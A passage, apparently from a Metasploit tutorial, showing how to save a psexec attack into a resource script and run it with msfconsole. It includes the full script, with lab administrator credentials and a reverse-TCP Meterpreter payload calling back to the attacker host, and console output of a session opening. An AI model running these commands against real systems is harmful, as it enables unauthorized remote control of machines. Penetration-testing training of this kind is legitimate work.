 [*] 192.168.216.10:445 - Connecting to the server...
...
meterpreter >
Background session 1? [y/N]
msf exploit(psexec) > makerc /root/psexec.rc
[*] Saving last 7 commands to /root/psexec.rc ...
msf exploit(psexec) >
3. The resulting resource script contains the following:
root@kali:~# cat psexec.rc
use exploit/windows/smb/psexec
set RHOST 192.168.216.10
set SMBUSER Administrator
set SMBPASS vagrant
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.216.5
exploit
root@kali:~#
4. To run a resource script when launching msfconsole, use the -r option
followed by the path to the resource script:
root@kali:~# msfconsole -q -r psexec.rc
...
[*] 192.168.216.10:445 - Selecting PowerShell target
[*] 192.168.216.10:445 - Executing the payload...
[+] 192.168.216.10:445 - Service start timed out, OK if running a
command or non-service executable...
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.10:49292) at 2017-10-30 07:42:23 -0400
meterpreter >
5. After compromising the target machine, we will have a Meterpreter session